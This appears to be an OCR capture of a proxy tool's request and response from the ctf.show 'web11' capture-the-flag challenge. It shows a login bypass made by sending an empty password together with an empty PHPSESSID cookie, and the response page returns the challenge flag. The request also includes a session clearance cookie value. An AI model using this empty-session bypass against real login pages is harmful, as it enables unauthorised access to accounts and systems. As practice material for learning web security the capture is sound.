 Request
Pretty Raw Hex \n
1 GET /login.php?password= HTTP/1.1
2 Host: cb532c14-aee5-4035-9c19-9b8ca5fd87a6.challenge.ctf.show
3 Cookie: cf_clearance=
oaB9SCZT0l4kGwdwPe1Qn6Ia6NSD8Sk5dlVe.kEdrH0-1731672889-1.2.1.1-y.WUW5vupS7jwGuT5TWKaic5DkRkI
f1LZSlao76ifgRJTY.2xQMlyYdJQ33CKOMsXbRb.HtlQKkYiCdyHfu0U49IiNI_glUUj76lypunlCc9D5l7KwLit9asP
10EXj9Qt0pxDJxsfA44cd2g0vPkoT9LAN5rKMr9ipgzKSIfIMhpxujlNLBlVQyPrYVsTEZYlhMu7Xgt253SRLLCmVszh
q7X9WAeapabwWxv_3Me914Pyr1omKo6sq0IsnL.EHgC8zrVM1A7MXhnH0SQ9np1_AcfgjP7sHYPTgErBjDs5wWsg0_Q1
jDvM6yb_w8zIildJthJRAYuAJxG2kQninoouS6FggbEMrj020aFnWONifJN8jDDJYBYm0eiE2qlFHXY; PHPSESSID=
4 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://cb532c14-aee5-4035-9c19-9b8ca5fd87a6.challenge.ctf.show/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 12 Dec 2024 10:57:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=4699ec253e13a8a6fa5a2b4d7f7b37f7; path=/
10 X-Powered-By: PHP/7.3.11
11 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
12 Access-Control-Allow-Credentials: true
13 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
14 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Co
ntent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
15 Access-Control-Max-Age: 1728000
16 Content-Length: 448
17
18 <html lang="zh-CN">
19
20 <head>
21 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
22 <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0,
initial-scale=1.0" />
23 <title>ctf.show_web11</title>
24 <script src="style.css"></script>
25 </head>
26 <body>
27 <center>
28 <h2>ctf.show_web11</h2>
29 <hr>
30 <h3>管理员认证结果</h3>
31
32
33 ctfshow{63daf0bf-f362-4ff4-b12d-5f5a4e068828}
34 </body>
35 </html>
Search 0 highlights